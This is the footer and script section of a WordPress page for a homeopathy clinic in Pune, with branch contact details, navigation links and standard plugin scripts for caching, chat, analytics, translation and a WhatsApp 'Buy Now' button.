<footer data-rocket-location-hash="f16149f036bc5a419a4d76426b543507" class="wraper_footer style-eleven">
		<!-- wraper_footer_main -->
	<div data-rocket-location-hash="2d674fb3996c3ed142aab479759162df" class="wraper_footer_main">
		<div class="container">
			<!-- row -->
			<div class="row footer_main">
				<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-2" class="widget widget_text"><h5 class="widget-title">BRANCH 1</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/iHb1Zqxcdjxpf3Er9"><strong>Address:</strong> Sr. No 151/21/1, Magarpatta Rd, next to Kalika Dairy, North Hadapsar, Hadapsar, Pune, Maharashtra 411028</a></p>
<p><strong>Mo. No:</strong> +91 9595211594 / +91 8552907545</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
<p><strong>Follow Us On:</strong></p>
<ul style="list-style: none; padding: 0; display: flex; gap: 15px;">
<li><a style="text-decoration: none; color: #fff;" href="https://www.facebook.com/homeocareclinicpune/" target="_blank" rel="noopener"><br />
<i class="fab fa-facebook"></i> Facebook<br />
</a></li>
<li><a style="text-decoration: none; color: #fff;" href="https://www.instagram.com/homeocareclinic_in/" target="_blank" rel="noopener"><br />
<i class="fab fa-instagram"></i> Instagram<br />
</a></li>
<li><a style="text-decoration: none; color: #fff;" href="https://x.com/homeocare_pune/" target="_blank" rel="noopener"><br />
<i class="fab fa-twitter"></i> Twitter<br />
</a></li>
</ul>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-5" class="widget widget_text"><h5 class="widget-title">BRANCH 2</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/aKyS8kBUmRBmaZS79"><strong>Address:</strong>  B-403, Fourth Floor, Town Square, Above Dorabjee, Viman nagar. Pune 411014.</a></p>
<p><strong>Mo. No.:</strong> +91 8208795138</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-8" class="widget widget_text"><h5 class="widget-title">BRANCH 3</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/54PBt4kWdez3MkcT7"><strong>Address:</strong>  A/205, Khalil Mansion, Near Noorani Hotel, Kausa. Mumbra. Thane &#8211; 400612</a></p>
<p><strong>Mo. No.:</strong> +91 9923900246</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-12" class="widget widget_nav_menu"><h5 class="widget-title">Quick Links</h5><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu rt-mega-menu-transition-default"><li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23849"><a  href="https://www.homeocareclinic.in/about-us/">About Us</a></li>
<li id="menu-item-17694" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-flyout rt-mega-menu-hover item-17694"><a  href="https://www.homeocareclinic.in/blogs/">Blogs</a></li>
<li id="menu-item-25512" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25512"><a  href="https://www.homeocareclinic.in/skin-treatment/">Skin</a></li>
<li id="menu-item-25513" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25513"><a  href="https://www.homeocareclinic.in/hair-treatment/">Hair</a></li>
<li id="menu-item-23906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-flyout rt-mega-menu-hover item-23906"><a  href="https://www.homeocareclinic.in/category/case-study/">Case Study</a></li>
<li id="menu-item-17696" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17696"><a  href="https://www.homeocareclinic.in/diet-charts/">Diet Charts</a></li>
<li id="menu-item-21921" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21921"><a  href="https://www.homeocareclinic.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></section></div>
					 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
		<!-- wraper_footer_copyright -->
	<div data-rocket-location-hash="957d8818bfe0661ee7a18725b03a16e9" class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row footer_copyright">
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-left">
						<p>Copyright © 2025 | All Rights Reserved | Powered By - Homeo Care Clinic</p>
					</div>
					<!-- footer_copyright_item -->
				</div>
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-right">
											</div>
					<!-- footer_copyright_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

    </div>
    <!-- radiantthemes-website-layout -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function($) {
    var whatsappNumber = "+918208795138"; // replace with your client's number
    var productTitle = $('h1.product_title').text(); // grabs product name
    var productURL = window.location.href;

    var message = "Hi, I want to buy: " + productTitle + " - " + productURL;
    var whatsappLink = "https://wa.me/" + whatsappNumber + "?text=" + encodeURIComponent(message);

    // Find the add-to-cart button and replace it
    $('.single_add_to_cart_button').each(function() {
        $(this).text("Buy Now");
        $(this).removeAttr('type name value'); // remove Woo default attributes
        $(this).attr('onclick', 'window.open("' + whatsappLink + '", "_blank")');
    });
});
});</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/apexclinic-child/*","/wp-content/themes/apexclinic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="efd4e06f0d641eeaa77bca9de8b6cc89" class="gtranslate_wrapper" id="gt-wrapper-72938475"></div>
<!--Start of Tawk.to Script (0.9.2)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f44fb0a1e7ade5df443c18f/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->


			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '23846']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<div data-rocket-location-hash="3e63b5eb4a78751653707aabc534bf37" class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"919595211594","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div data-rocket-location-hash="fcead922b9fcd55596ebce3a436fae8d" class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=1766748249" id="rt-megamenu-front-end-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.homeocareclinic.in","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/bootstrap.min.js?ver=1766763769" id="bootstrap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.sidr.min.js?ver=1766763769" id="sidr-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.matchHeight-min.js?ver=1766763769" id="matchHeight-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/wow.min.js?ver=1766763769" id="wow-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.nicescroll.min.js?ver=1766763769" id="nicescroll-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.sticky.min.js?ver=1766763769" id="sticky-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/retina.min.js?ver=1766763769" id="retina-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/themes/apexclinic/js/radiantthemes-custom.js?ver=1766748249" id="radiantthemes-custom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.homeocareclinic.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Lfdo18rAAAAAL5jXrUBfR25AbChO5zqppmUa9sg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfdo18rAAAAAL5jXrUBfR25AbChO5zqppmUa9sg",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1766748249" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gt_widget_script_72938475-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['72938475'] = {"default_language":"en","languages":["en","hi","mr"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-72938475","alt_flags":[],"float_switcher_open_direction":"bottom","switcher_horizontal_position":"right","switcher_vertical_position":"top","custom_css":".gt_float_switcher .gt-selected .gt-current-lang {\r\n    padding: 15px 22px;\r\n    color: #333;\r\n    font-weight: bold;\r\n}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_72938475-js-before
/* ]]> */
</script><script type="rocketlazyloadscript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/best-clinic-for-underactive-thyroid-treatment-in-pune/" data-gt-orig-domain="www.homeocareclinic.in" data-gt-widget-id="72938475" defer></script><script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.homeocareclinic.in\/wp-admin\/admin-ajax.php","nonce":"05e2f3c435","url":"https:\/\/www.homeocareclinic.in\/tag\/best-clinic-for-underactive-thyroid-treatment-in-pune","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->